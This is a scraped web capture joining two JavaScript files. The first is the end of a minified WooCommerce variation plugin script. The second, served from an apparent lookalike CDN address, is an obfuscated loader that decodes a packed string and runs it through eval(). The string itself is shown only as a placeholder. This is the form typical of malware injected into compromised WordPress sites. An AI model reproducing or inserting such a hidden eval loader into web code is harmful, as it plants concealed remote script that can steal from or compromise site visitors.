0!==a?a.variation_id:e.$form.find('input[name="product_id"]').val(),e.$xhr=h.ajax({url:yith_wccl_general.ajaxurl.toString().replace("%%endpoint%%",yith_wccl_general.actionVariationGallery),data:{action:yith_wccl_general.actionVariationGallery,id:id,is_custom:h(".woocommerce-product-gallery").hasClass("custom-variation-gallery"),context:"frontend"},type:"POST",dataType:"json",beforeSend:function(){h(".woocommerce-product-gallery").addClass("loading-gallery")},success:function(t){t.html&&(h(".woocommerce-product-gallery").replaceWith(t.html),h(".woocommerce-product-gallery").wc_product_gallery(),t.default?e.$form.wc_variations_image_update(a):h(".woocommerce-product-gallery").addClass("custom-variation-gallery")),h(".woocommerce-product-gallery").removeClass("loading-gallery"),e.$xhr=null}}))},a.prototype.resetLoopForm=function(t){t.changeLoopImage(t,!1),t.$wrapper.find("span.price").replaceWith(t.$price_html),t.$wrapper.find(".ywccl_stock").remove(),t.$input_qty.length&&t.$input_qty.hide(),t.$button.html(t.$button_html).off("click",i).removeClass("added").next(".added_to_cart").remove(),t.$form.data("active_variation","")},a.prototype.resetForm=function(t){t.$form.find("div.select_option").removeClass("selected inactive"),t.$select.val("").change(),t.$form.trigger("reset_data")},a.prototype.onReset=function(t){t.data.obj.$form.find(".select_option.selected").removeClass("selected inactive")},a.prototype.init=function(t){var a=t.data.obj;a.$form.on("click.wc-variation-form",".reset_variations",{obj:a},a.onReset),a.$form.on("woocommerce_update_variation_values",{obj:a},a.handleSelect),a.$form.one("yith_wccl_select_initialized",{obj:a},a.changeImageOnHover),a.$form.on("check_variations",{obj:a},a.handleCheckVariations),a.$form.on("found_variation",{obj:a},a.handleFoundVariation),a.$form.on("found_variation",{obj:a},a.handleVariationGallery),a.$form.on("reset_image",{obj:a},a.handleVariationGallery),a.handleSelect(t),a.$select.each(function(){var t=h(this).attr("data-default_value");h(this).removeAttr("data-default_value"),h(this).val(t)})},h.yith_wccl=function(t){forms=h(".variations_form.cart:not(.initialized), .owl-item.cloned .variations_form, form.cart.ywcp_form_loaded"),void 0===t&&(t=[]),forms.each(function(){new a(h(this),t)})},h(c).on("yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded",function(){void 0!==h.yith_wccl&&void 0!==h.fn.wc_variation_form&&(h(c).find(".variations_form:not(.initialized), .owl-item.cloned .variations_form").each(function(){h(this).wc_variation_form()}),"undefined"==typeof attr&&(attr=[]),h.yith_wccl(attr))}),h("body").on("quick-view-displayed",function(){var t=h(".pp_woocommerce_quick_view").find(".yith-wccl-data").data("attr");t&&h.yith_wccl(t)}),h(".shop-container > .products").on("append.infiniteScroll",function(){h(c).find(".variations_form:not(.initialized), .owl-item.cloned .variations_form").each(function(){h(this).wc_variation_form()}),"undefined"==typeof attr&&(attr=[]),h.yith_wccl(attr)}),h(c).on("ready",function(){h.yith_wccl()})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6923
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"vsuAjZOyS",11,4,56))